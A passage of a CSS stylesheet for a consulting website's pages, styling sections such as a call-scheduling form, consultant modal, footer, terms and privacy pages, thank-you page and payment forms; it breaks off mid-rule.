.askb-oe-div1 p{
  color: white;
  font-size: 16px;
  margin-top: 15px;
}


@media only screen and (min-width: 992px){
  .askb-oe-div1{
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .askb-oe-div1 p{
      text-align: left;
  }
}

@media only screen and (max-width: 767px){
  .askb-exp-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .askb-oe-div1 p{
    font-size: 16px!important;
  }
}

/* Expertise section css close here */



/* Work process section css open here */

@media only screen and (max-width: 767px){
  .askb-wp-sec{
    padding-top:80px!important;
  }
}

.askb-wp-sec{
  padding-top: 40px;
  padding-bottom: 25px;
  background: #191917;
  border-top: 1px solid black;
}

.askb-wp-head{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-wp-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-wp-div1{
  text-align: center;
}

/*.askb-wp-div1.rightarrow:before{
    content: " ";
    position: absolute;
    width: 50px;
    height: 28px;
    background: url(../img/golden-arrow-right.png) no-repeat;
    right: -12px;
    top: 40px;
}*/

.askb-wp-div1 img{
  width: 100%;
  max-width: 100px;
}

.askb-wp-div1 p{
  color: white;
  font-size: 16px;
  margin-top: 15px;
}

@media only screen and (min-width: 992px){
  .askb-wp-div1{
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: -30px;
  }

  .askb-wp-div1.askb-wp-div4{
      margin-left: -70px;
  }

  .askb-wp-div1 p{
      text-align: left;
  }
}

@media only screen and (max-width: 767px){
  .askb-wp-div1.rightarrow:before{
    content:none!important;
  }

  .askb-wp-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .askb-wp-div1 p{
    font-size: 16px!important;
  }
}

/* Work process section css close here */


/* Question bar section css open here */


.askb-qb-sec{
  background: #d5bc75;
  padding-top: 20px;
  padding-bottom: 10px;
}

.askb-qb-div{
  align-items:center;
}

.askb-qb-div img{
    width: 100%;
    max-width: 100px;
    margin-right: 20px;
    float: left;
    margin-top: -10px;
}

.askb-qb-div h4{
    font-size: 22px;
    font-weight: bold;
    margin-bottom: -20px;
}

.askb-qb-div p{
    color: #6a5b32;
    font-size: 16px;
    margin-bottom: 0;
}

.askb-qb-cta{
    float: right;
    display: block;
    background: #191917;
    color: #d5bc75;
    padding: 10px 25px;
    border-radius: 3px;
    font-size: 20px;
    margin-top: -50px;
}

.askb-qb-cta:hover{
    -webkit-box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
    box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
    text-decoration: none;
    transition: all 0.3s;
    color: white;
}

@media only screen and (max-width: 767px){
  .askb-qb-div{
    text-align: center;
  }

  .askb-qb-div img{
    max-width: 80px;
    float: none!important;
  }

  .askb-qb-div p span{
    display: block;
    font-weight: bold;
  }

  .askb-qb-cta{
    float: none;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
    margin-top: 15px;
    text-align: center;
  }
}


/* Question bar section css close here */


/* Tab section css open here */

.askb-tab-sec{
  width: 100%;
  max-width: 900px;
  margin:0 auto;
  margin-top: 25px;

}

.askb-tab-sec .tab-content{
  background: #252524;
  padding:25px;
  margin-top: 25px;
  border-radius: 5px;
}


/* Tab pills css open here */

.askb-tab-sec .nav-pills{
  width: 100%;
   max-width: 450px;
  margin: 0 auto;
}

.askb-tab-sec .nav-pills li{
  width: 50%;
  overflow: hidden;
}

.askb-tab-sec .nav-pills li:first-child{
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.askb-tab-sec .nav-pills li:last-child{
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.askb-tab-sec .nav-pills li a{
  text-align: center;
  padding:15px;
  font-size: 16px;
  font-weight: bold;
  background: #252524;
  color:#d5bc75;
  display:block;
  text-transform: capitalize;
}

@media only screen and (max-width: 767px){

  .askb-tab-sec .nav-pills li a{
    padding: 10px 30px!important;
    min-height: 68px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

}


.askb-tab-sec .nav-pills li a:hover{
  text-decoration: none;
}

.askb-tab-sec .nav-pills li a.active{
  background:#d5bc75;

}

.askb-tab-sec .nav-pills li a.active{
  color: #191917;
}


.askb-tab-sec .nav-pills li a:not(.active):hover{
  background: black;
  text-decoration: none;
}


/* Tab pills css close here */


.form-info-bottomtxt{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
  margin-top: 10px;
  color: grey;
  font-size: 14px;
}


/* Schedule call tab css open here */

  .schedule-call-tab{
    padding:25px;
    background:#252524;
    border-radius: 5px;
  }

  .schedule-call-tab h3{
    color: white;
    text-align: center;
    font-size: 22px;
    margin-bottom: 25px;
    line-height: 25px;
  }

  /* Schedule call form css open here */

  .schedule-call-form{

  }

  .schedule-call-form .form-group{
    margin-bottom: 1.5rem;
  }

  .schedule-call-form .date-select-label,
  .schedule-call-form .time-select-label,
  .schedule-call-form .abf-select-label,
  .schedule-call-form .abf-radio-label,
  .schedule-call-form .abf-textarea-label,
  .schedule-call-form .abf-consultant-label,
  .schedule-call-form .other-fields label{
    color: #d5bc75;
    font-size: 14px;
    margin-bottom: 10px;
  }

  .schedule-call-form .date-select-div,
  .schedule-call-form .time-select-div{
    position: relative;
  }

  .schedule-call-form .date-select-div select,
  .schedule-call-form .time-select-div select{
    -webkit-appearance:none;
    appearance:none;
    background: #191917;
    color: white;
    height: 45px;
    border:none;
    outline: none;
    cursor: pointer;
  }

  .schedule-call-form .date-select-div select:focus,
  .schedule-call-form .date-select-div select:active,
  .schedule-call-form .time-select-div select:focus,
  .schedule-call-form .time-select-div select:active{
    background: #191917;
    color: white;
    border:none;
    outline: none;
    box-shadow: none;
  }

  .schedule-call-form .date-select-div svg,
  .schedule-call-form .time-select-div svg{
    display: block;
    position: absolute;
    z-index: 0;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    width: 12px;
    height: 11px;
    right: 12px;
  }

  .schedule-call-form .other-fields input{
      background: #191917;
      color: white;
      height: 45px;
      border:none;
      outline: none;
  }

  .schedule-call-form .other-fields .iti--separate-dial-code{
    width:100%!important;
  }

  .schedule-call-form .other-fields .iti--separate-dial-code .iti__selected-dial-code{
    color: white!important;
  }

  .schedule-call-form .other-fields input:focus,
  .schedule-call-form .other-fields input:active{
      background: #191917;
      color: white;
      border:none;
      outline: none;
      box-shadow: none;
  }

  .schedule-call-form .abf-sumbit{
      color: #191917;
      background: #d5bc75;
      font-size: 16px;
      font-weight: bold;
      margin-bottom: 15px;
      padding: 10px 30px;
      margin-bottom: 0px;
  }

  .schedule-call-form .abf-sumbit:hover{
      background: #191917;
      color: #d5bc75;
  }

  .schedule-call-form .abf-sumbit:focus,
  .schedule-call-form .abf-sumbit:active{
      box-shadow: none;
      outline: none;
  }

    .schedule-call-form textarea{
      background: #191917;
      color: white;
      height: 150px;
      resize: none;
      border:none;
      outline: none;
    }

    .schedule-call-form textarea:active,
    .schedule-call-form textarea:focus{
      background: #191917;
      color: white;
      border:none;
      outline: none;
      box-shadow: none;
    }

    .schedule-call-form div.radio{

    }

    .schedule-call-form input[type='radio']:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: -4px;
        left: -1px;
        position: relative;
        background-color: white;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid white;
    }

    .schedule-call-form input[type='radio']:checked:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: -4px;
        left: -1px;
        position: relative;
        background-color: #d5bc75;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid #d5bc75;
    }

    .schedule-call-form div.radio label{
      margin-bottom: 0;
      cursor: pointer;
      background: #191917;
      display: flex;
      align-items: center;
      padding: 10px;
      border-radius: 3px;
      color: white;
      height: 50px;
    }

    .schedule-call-form div.radio label span{
      text-indent: 5px;
      height: 24px;
      overflow: hidden;
    }

    .schedule-call-form div.radio label input:checked + span{
      color: #d5bc75!important;
    }

    .schedule-call-form div.radio label:hover{
          background: black;
          color: white;
    }

    .select-consultant-row div.radio label {
      height:auto!important;
      padding:0!important;
    }

    .select-consultant-row .form-group{
      margin-bottom: 0!important;
    }

    .consult-short-box{
      display: flex;
      align-items: center;
      position: relative;
      width: 100%;
      overflow: hidden;
    }

    .consult-short-box:hover{
      background: black;
    }

    .consult-short-box img{
      width: 100%;
      max-width: 70px;
      border: 1px solid #191917;
      margin-left: -15px;
    }

    .consult-short-box .consult-name{
      font-size:16px;
      color: white;
      margin-bottom: 0;
    }

    .consult-short-box input:checked + img + span{
      color: #d5bc75!important;
    }

    .consult-short-box input[type='radio']{
      visibility: hidden;
    }

    .consult-short-box input[type='radio']:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: 5px;
        right: 5px;
        position: absolute;
        background-color: white;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid white;
        left: auto;
    }

    .consult-short-box input[type='radio']:checked:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: 5px;
        right: 5px;
        position: absolute;
        background-color: #d5bc75;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid #d5bc75;
        left: auto;
    }

    .consult-view-link{
      margin-top: 0;
      margin-bottom: 0;
      font-size: 14px;
      display: block;
      margin-bottom: 15px;
      color: grey;
    }

    .consult-view-link:hover{
      color:#d5bc75;
      text-decoration: none;
    }


/* Schedule call form css close here */


/* Tab section css close here */


/* Consultant modal css open here */

/* Vertically center aligned modal css open here */

@media only screen and (min-width:992px){
  .consultant-modal {
    text-align: center;
    padding: 0!important;
  }

  .consultant-modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }

  .consultant-modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    min-width: 550px;
  }
}

/* Vertically center aligned modal css close here */

.show {
   background: white!important;
}

.consultant-modal .modal-content{
  background: #191917;
  color: white;
  -webkit-box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
    box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
}

.consultant-modal .modal-title{
  font-size:20px;
}

.consultant-modal .modal-header{
  border-color: black;
}

.consultant-modal .modal-header .close{
  color: white;
  font-size:30px;
}

.consultant-mbody{

}

.consultant-img-div{
  width: 100%;
  max-width: 120px;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 100%;
  overflow: hidden;
}

.consultant-img-div img{
  width: 100%;
}

.consultant-name{
  font-size: 25px;
  color:#d5bc75;
}

.consultant-desc{
  font-size: 16px;
  line-height: 25px;
  color: white;
  opacity: 0.9;
}


/* Consultant modal css close here */



/* content sec0 css open here */


.askb-cont-sec0{
  padding-top: 40px;
  background: #191917;
}

.askb-cont-sec0 .askb-cont-div{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
}

.askb-cont-sec0 .superson-img-div{
  width: 100%;
  max-width: 175px;
  margin: 0 auto;
}

.askb-cont-sec0 .superson-img-div img{
  width: 100%;
}

.askb-cont-sec0 .askb-cont-para1{
    font-size: 16px;
    line-height: 30px;
    color: white;
    margin-bottom: 0;
    margin-top: 15px;
}


/* content sec0 css close here */

/* content sec1 css open here */

@media only screen and (max-width: 767px){
  .askb-cont-sec1 .askbcont-head1{
      font-size: 25px!important;
      line-height: 35px!important;
  }

  .askb-cont-sec1 .askbcont-ul li h4{
    font-size: 18px!important;
  }

  .askb-cont-para1{
    font-size: 14px!important;
  }
}

.askb-cont-sec1{
  padding-bottom: 25px;
  background: #191917;
}

.askb-cont-sec1 .askb-cont-div{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
}

.askb-cont-sec1 .askbcont-head1{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-cont-sec1 .askbcont-head1:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-cont-sec1 .askbcont-ul{
  list-style-type:none;
  margin-left:0;
  padding-left: 0;
  margin-top: 25px;
}


@media only screen and (min-width: 768px){
  .askb-cont-sec1 .askbcont-ul{
    /*columns: 2;*/
    /*-webkit-columns: 2;*/
    /*-moz-columns: 2;*/
  }

}

.askb-cont-sec1 .askbcont-ul li{
  margin-bottom:25px;
}

.askb-cont-sec1 .askbcont-ul li h4{
  color: #d5bc75;
  font-size: 20px;
}

.askb-cont-sec1 .askbcont-ul li h4 span{
  color: #d5bc75;
}

.askb-cont-sec1 .askbcont-ul li p{
    color: white;
    font-size: 16px;
}

/* content sec1 css close here */


/* Ask Barry page css close here */


/* Ask Barry footer css open here */


@media only screen and (min-width: 768px) and (max-width: 991px){
  .ab-foo-menu-div{
    float: none!important;
    margin-top: 15px;
    text-align: center;
  }

  .ab-foo-logo-div{
    margin: 0 auto;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px){
  .ab-foo-top-sec{
  }

  .ab-foo-logo-div{
    margin:0 auto;
  }

  .ab-foo-menu-div{
    margin-top: 15px!important;
    text-align: center!important;
    float: none!important;
  }

  .ab-foo-menu-ul{
    text-align: center!important;
  }

  .ab-foo-menu-ul li{
    display: block!important;
  }

  .ab-foo-menu-ul span{
    display: none!important;
  }

  .ab-foo-menu-ul li a{
    font-size: 12px!important;
    margin-bottom: 5px;
  }

  .ab-foo-logo-div img{
    margin-left: 30px;
  }

  .ab-copright-info{
    text-align: center;
  }

  .ab-foot-social{
    float: none!important;
    text-align: center!important;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    margin-top: 10px;
  }
}


@media only screen and (min-width: 768px) and (max-width: 991px){
  .ab-foo-menu-ul li a{
    font-size: 10px!important;
  }
}

/* Footer menu sec css open here */

.ab-foo-top-sec{
  background: #202020;
  padding-top: 15px;
  padding-bottom: 0px;
}

.ab-foo-logo-div{
  width: 100%;
  max-width: 100px;
}

.ab-foo-logo-div img{
  width: 100%;
}

.ab-payicon-div{
  width: 100%;
  max-width: 220px;
  margin: 0 auto;
  margin-bottom: 5px;
}

.ab-sslicon-div img{
  width: 100%;
}

.ab-sslicon-div{
    width: 100%;
    max-width: 150px;
    margin: 0 auto;
    margin-bottom: 5px;
}

@media only screen and (max-width: 767px){
  .ab-sslicon-div{
    max-width: 200px;
    margin-top: 15px!important;
  }
}

.ab-payicon-div img{
  width: 100%;
}

.ab-foo-menu-div{
  float: right;
  text-align: right;
}

.ab-foo-menu-ul{
    align-items: center;
    list-style-type: none;
    padding-left: 0;
    text-align: left;
    margin-bottom: 0;
    margin-left: 5px;
}

.ab-foo-menu-ul span{
  color: #d5bc75;
}

.ab-foo-menu-ul li{
  display: inline-block;
}

.ab-foo-menu-ul li:last-child{
  margin-right: 0;
}

.ab-foo-menu-ul li a{
  color: #d5bc75;
  text-transform: uppercase;
  font-size: 12px;
}

.siscomp-head{
    text-align: center;
    color: #d5bc75;
    font-size: 18px;
}

@media only screen and (max-width: 767px){
  .siscomp-div{
    display: block!important;
  }

  .siscomp-half{
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .siscimg{
    margin:0 auto!important;
  }
}

.siscomp-div{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 15px;
}

.siscimg{
    width: 100%;
    max-width: 70px;
    margin: 5px;
    margin-bottom: 0;
}

.siscimg img{
  width: 100%;
}

/* Footer menu sec css close here */

/* Copyright sec css open here */

.ab-foo-copy-sec{
  background: #2b2b2b;
  padding:10px;
}

@media only screen and (min-width: 768px){
  .copymenu{
    display: flex;
    align-items: center;
  }
}

@media only screen and (min-width: 768px) and (max-width: 992px){
  .ab-copright-info{
      font-size: 11px!important;
  }
}

.ab-copright-info{
  margin-bottom: 0;
  color: white;
  font-size: 14px;
  margin-top: 4px;
}

.ab-foot-social{
  float: right;
  text-align: right;
}

.ab-foot-social ul{
  display: inline-flex;
    list-style-type: none;
    float: left;
    margin: 0;
    padding: 0;
}

.ab-foot-social ul li{
    display: block;
    float: left;
    list-style: none;
    padding: 0 15px;
}

.ab-foot-social ul li:last-child{
  padding-right: 0;
}

.ab-foot-social ul li a{
    color: white;
    font-size: 18px;
}

.ab-foot-social ul li a i{
  color: white;
}

.ab-foot-social ul li a:hover{
  cursor: pointer;
}

.ab-foot-social ul li a:hover i{
  color:#d5bc75;
}

/* Copyright sec css close here */

/* Ask Barry footer css close here */


/* Number counter sec css open here */

@media only screen and (min-width: 768px) and (max-width: 991px){
  .counter-number{
    font-size: 22px!important;
  }

  .counter-txt{
    font-size:12px!important;
  }
}

@media only screen and (max-width: 767px){
  .countnum-sec{
    padding-top:15px!important;
    padding-bottom: 15px!important;
  }

  .counter-number{
    font-size: 16px!important;
  }

  .counter-txt{
    font-size:14px!important;
  }

}

.countnum-sec{
  padding-top:15px;
  padding-bottom: 15px;
  background:white;
}

.countnum-div{
  text-align: center;
}

.counter-number{
  font-size: 25px;
  color: #d5bc75;
}

.counter-txt{
  font-size:16px;
  color: #3a3a3c;
}

/* Number counter sec css close here */


/* Terms and conditions page css open here */

@media only screen and (max-width: 767px){
  .tc-con-sec{
    padding-top: 80px!important;
  }

  .tc-head-txt{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .tc-con-txt{
    font-size: 16px!important;
  }

  .tc-con-strong{
    font-size: 20px!important;
  }

  .tc-con-txt ul strong{
     font-size: 20px!important;
  }

  .tc-con-txt ul{
    padding-left: 15px!important;
  }
}

.tc-con-sec{
  padding-top: 40px;
  padding-bottom: 25px;
  margin-top: 3px;
  background: white;
  /*border-top: 1px solid black;
  border-bottom: 1px solid black;*/
}

.tc-head-txt{
    text-align: center;
    position: relative;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
}

/*.tc-head-txt:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.tc-con-txt{
  color: #3a3a3c;
  font-size: 18px;
  font-weight: normal;
}

.tc-con-strong{
   display: block;
    font-size: 25px;
    font-weight: normal;
    color: #d5bc75;
   margin-bottom: 15px;
}

.tc-con-txt ul{
  list-style-type: none;
}

.tc-con-txt ul strong{
    display: block;
    font-size: 25px;
    font-weight: normal;
    color: #d5bc75;
}

.tc-con-txt ul li{
  margin-bottom: 15px;
}

/* Terms and conditions page css close here */

/* Terms and conditions page css open here */

@media only screen and (max-width: 767px){
  .pp-con-sec{
    padding-top: 100px!important;
  }

  .pp-head-txt{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .pp-con-txt{
    font-size: 16px!important;
  }

  .pp-con-strong{
    font-size: 20px!important;
  }
}

.pp-con-sec{
  padding-top: 40px;
  padding-bottom: 25px;
  margin-top: 3px;
  background: white;
  /*border-top: 1px solid black;
  border-bottom: 1px solid black;*/
}

.pp-head-txt{
    text-align: center;
    position: relative;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
}

/*.pp-head-txt:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.pp-con-txt{
  color: #3a3a3c;
  font-size: 18px;
  font-weight: normal;
}

.pp-con-strong{
   display: block;
    font-size: 25px;
    font-weight: normal;
    color: #d5bc75;
   margin-bottom: 15px;
}


.pp-con-txt h3{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
}

.maillink{
  font-weight: normal;
  color: #d5bc75;
}

/* Terms and conditions page css close here */

/* Thank you page css open here */

.thankyou-page .header-desk-sec,
.thankyou-page .header-mob-sec,
.thankyou-page .footer-main-sec,
.thankyou-page .header-desk-spacer
{
  display: none;
}

.thankyou-page{
  background: #191917;
}

.thankyou-container {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
}

.thankyou-box {
  padding-top: 25px;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}

.ty-head{
    text-align: center;
    color: #d5bc75;
    font-size: 50px;
}

.ty-shead1{
  text-align: center;
  color: white;
  font-size: 22px;
  line-height: 28px;
}

.ty-shead2{
  text-align: center;
  color: white;
  font-size: 18px;
}

.tyc-details-div{

}

.tyc-img-div{
    width: 100%;
    max-width: 120px;
    margin: 0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
    border-radius: 100%;
    overflow: hidden;
}

.tyc-img-div img{
  width: 100%;
}

.tyc-name{
  text-align: center;
  font-size: 22px;
  color: #d5bc75;
}

.tyc-number{
  text-align: center;
  color: #d5bc75;
  font-size: 18px;
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  padding: 10px;
  border: 1px solid #000000;
  border-radius: 30px;
  background: #000000;
  cursor: default;
}

.tyc-number i{
  margin-right: 10px;
}

.tyc-desc{
  text-align: center;
  color: white;
  font-size: 18px;
  width: 100%;
  max-width: 700px;
  margin: 0 auto;
}

.ty-back-btn{
  text-align: center;
  font-size: 18px;
  width: 100%;
  display: block;
  border: 1px solid #d5bc75;
  background: #d5bc75;
  padding: 10px;
  color: #191917;
  font-weight: bold;
  max-width: 200px;
  margin: 0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
}

.ty-back-btn:hover{
  text-decoration: none;
  border: 1px solid #000000;
  background: #000000;
  color: white;
}

/* Thank you page css close here */


/* Quick pay page css open here */

@media only screen and (max-width: 767px){
  .quickpay-sec1{
    padding-top:80px!important;
  }
}

.quickpay-page{
  background: white;
}

.quickpay-sec1{
  padding-top: 15px;
  padding-bottom: 50px;
  background: white;
  /*border-top: 1px solid black;
  border-bottom: 1px solid black;*/
  margin-top: 4px;
}

.qp-txt-div{
  padding-top: 25px;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}

.qp-txt-div h1{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 25px;
    font-size: 25px;
    line-height: 35px;
}

/*.qp-txt-div h1:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}
*/
.qp-txt-div p{
    color: #3a3a3c;
    text-align: center;
    font-size: 18px;
    margin-bottom: 0px;
}

.qp-form-div{
    padding: 25px;
    background: whitesmoke;
    border-radius: 5px;
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    margin-top: 25px;
}

.qp-form-div .custom-file{
  margin-bottom: 15px;
  height: 45px;
}

.qp-form-div .custom-file-label{
    background: white;
    color: #3a3a3c;
    height: 45px;
    outline: none;
    line-height: 30px;
}

.custom-file-input:focus~.custom-file-label{
  border-color:transparent!important;
  box-shadow: none!important;
}

.qp-form-div .custom-file-label::after{
    height: 45px;
    line-height: 30px;
    color: white;
    content: "Browse";
    background-color: grey;
}

.qp-form-div label{
    color: #3a3a3c;
    font-size: 14px;
    margin-bottom: 10px;
}

.qp-form-div input{
  background: white;
  color: #3a3a3c;
  height: 45px;
  outline: none;
}

.qp-form-div input:focus,
.qp-form-div input:active{
  outline: none;
  box-shadow: none;
  background: white;
}

.file-input-div input{
   padding-top: 8px;
   padding-bottom: 36px;
}

.file-input-label{
  display: inline-block;
  color: #3a3a3c;
  font-size: 14px;
  margin-bottom: 10px;
}

.qp-form-submit{
    color: white;
    background: #3a3a3c;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 30px;
    margin-bottom: 0px;
}

.qp-form-submit:hover{
    color: white;
    background: black;
    cursor: pointer;
}

/* Quick pay page css close here */

/* Pay now page css open here */

@media only screen and (max-width: 767px){
  .paynow-sec1{
    padding-top:80px!important;
  }
}

.paynow-page{
  background: #191917;
}

.paynow-sec1{
  padding-top: 15px;
  padding-bottom: 50px;
  background: #191917;
  border-top: 1px solid black;
  border-bottom: 1px solid black;
  margin-top: 4px;
}

.pn-txt-div{
  padding-top: 25px;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}

.pn-txt-div h1{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 25px;
    font-size: 25px;
    line-height: 35px;
}

/*.pn-txt-div h1:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.pn-txt-div p{
    color: #d5bc75;
    text-align: center;
    font-size: 18px;
    margin-bottom: 0px;
}

.pn-form-div{

}

.pn-form-div input[type=number]::-webkit-outer-spin-button,
.pn-form-div input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.pn-form-div input[type=number] {
  -moz-appearance:textfield;
}

.pn-form-div{
    padding: 25px;
    background: #252524;
    border-radius: 5px;
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    margin-top: 25px;
}

.pn-form-div label{
    color: #d5bc75;
    font-size: 14px;
    margin-bottom: 10px;
}

.pn-form-div input{
  background: #191917;
  color: white;
  height: 45px;
  border: none;
  outline: none;
}

.pn-form-div input:focus,
.pn-form-div input:active{
  outline: none;
  box-shadow: none;
  border:none;
  background: #191917;
  color: white;
}

.pn-form-submit{
    color: #191917;
    background: #d5bc75;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 30px;
    margin-bottom: 0px;
}

.pn-form-submit:hover{
    background: #191917;
    color: #d5bc75;
    cursor: pointer;
}


.pn-form-div .month-select-label,
.pn-form-div .year-select-label{
  color: #d5bc75;
  font-size: 14px;
  margin-bottom: 10px;
}

.pn-form-div .month-select-div,
.pn-form-div .year-select-div{
  position: relative;
}

.pn-form-div .month-select-div select,
.pn-form-div .year-select-div select{
  -webkit-appearance:none;
  appearance:none;
  background: #191917;
  color: white;
  height: 45px;
  border:none;
  outline: none;
  cursor: pointer;
}

.pn-form-div .month-select-div select:focus,
.pn-form-div .month-select-div select:active,
.pn-form-div .month-select-div select:focus,
.pn-form-div .month-select-div select:active{
  background: #191917;
  color: white;
  border:none;
  outline: none;
  box-shadow: none;
}

.pn-form-div .year-select-div select:focus,
.pn-form-div .year-select-div select:active,
.pn-form-div .year-select-div select:focus,
.pn-form-div .year-select-div select:active{
  background: #191917;
  color: white;
  border:none;
  outline: none;
  box-shadow: none;
}

.pn-form-div .month-select-div svg,
.pn-form-div .year-select-div svg{
  display: block;
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  width: 12px;
  height: 11px;
  right: 12px;
}

/* Pay now page css close here */

/*askbarry extra css */
.msg-bar {
        color: #fff;
        font-size: 14px;
        z-index: 1;
        text-shadow: none;
        letter-spacing: 0.5px;
        font-family: 'karla';
        box-shadow: 0 5px 10px 0px rgba(138, 138, 138, 0.3);
    }
    .msg-bar a{
        color: #d6d1c4;
    }

    .spin-loader{
        align-items: center;
        justify-content: center;
        min-height: 300px;
        width: 100%;
    }

    .spin-loader i{
        font-size:30px;
        color:#d5bc75;
        margin-top: -25px;
    }
    .msg-bar{
        z-index: 999999 !important;
    }
    .border-gold{
        border: #d5bc75 1px solid !important;
    }
/*askbarry extra css end*/


/* Insight and expertise css open here */

.iae-con-txt{
  color: #3a3a3c;
  font-size: 18px;
  font-weight: normal;
  text-align: justify;
}

.iae-con-txt h4{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
  text-transform: capitalize;
  text-align: center;
}

.iae-con-txt h3{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
  text-align: center;
  margin-top: 25px;
  border: 1px solid;
  padding: 5px;
  text-transform: capitalize;
}

.iae-con-txt ul{
    margin-left: 0;
    padding-left: 0px;
    text-align: center;
    background: white;
    padding: 15px;
    margin-top: -8px;
    border: 1px solid #d5bc75;
    border-top: none;
}

.iae-con-txt ul li{
  text-align: left;
  width: 100%;
  max-width: 310px;
  margin: 0 auto;
}

@media only screen and (max-width: 767px){
  .iae-con-txt ul li{
    margin-bottom: 10px;
  }
}

@media only screen and (min-width: 768px){
  .iae-con-txt ul{
    column-count: 2;
    -webkit-column-count: 2;
    -moz-column-count: 2;
  }
}

@media only screen and (max-width: 991px){
  .iae-conimg2 img,
  .iae-conimg3 img{
    border-radius: 10px!important;
    margin-top: 15px;
  }
}

.iae-conimg1{
  width: 100%;
  max-width: 1200px;
  margin-top: 15px;
  margin-bottom: 15px;
}

.iae-conimg1 img{
  width: 100%;
  border-radius: 10px;
}

.iae-conimg2{
  width: 100%;
}

.iae-conimg2 img{
  width: 100%;
  border-radius: 3px;
}

.iae-conimg3{
  width: 100%;
}

.iae-conimg3 img{
  width: 100%;
  border-radius: 3px;
}


/* Insight and expertise css close here */


/* Ceo statement page css open here */

.ceostate-page{

}

.cs-tagline{
  font-size: 18px;
  font-style: italic;
  color: #d5bc75;
  text-align: center;
}

.ceostate-txt{

}

.ceostate-txt p{
  font-size: 16px;
  line-height: 25px;
  text-align: justify;
  color: #3a3a3c;
}

.ceo-name{
  color: #d5bc75!important;
  margin-bottom: 0;
}

.ceoimg-div{

}

.ceoimg-div img{
  width: 100%;
  border-radius: 10px;
}

@media only screen and (max-width: 767px){
  .ceoimg-div{
    margin-bottom: 25px;
  }
}

/* Ceo statement page css close here */


/* Members desk page css open here */

.memberdesk-txt{

}

.memberdesk-txt p{
  font-size: 16px;
